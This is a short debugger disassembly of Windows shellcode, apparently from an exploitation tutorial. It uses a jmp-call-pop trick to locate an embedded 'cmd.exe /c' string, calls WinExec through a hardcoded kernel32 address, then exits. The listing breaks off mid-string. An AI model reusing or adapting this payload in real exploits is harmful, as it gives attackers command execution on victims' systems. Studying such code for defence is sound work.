 0012F70C 31C0 xor eax,eax
0012F70E EB 13 jmp X0012F723
0012F710 5B pop ebx
0012F711 8843 0E mov byte ptr ds:[ebx+0xE],al
0012F714 53 push ebx
0012F715 BB AD23867C mov ebx,kernel32.WinExec
0012F71A FFD3 call ebx
0012F71C BB FACA817C mov ebx,kernel32.ExitProcess
0012F721 FFD3 call ebx
0012F723 E8 E8FFFFFF call 0012F710
0012F728 636D 64 arpl word ptr ss:[ebp+0x64],bp
0012F72B 2E: prefix cs:
0012F72C 65:78 65 js X0012F794
0012F72F 202F and byte ptr ds:[edi],ch
0012F731 6320 arpl word ptr ds:[eax],sp
0012F733 636D 64 arpl word ptr ss:[ebp+0x64],bp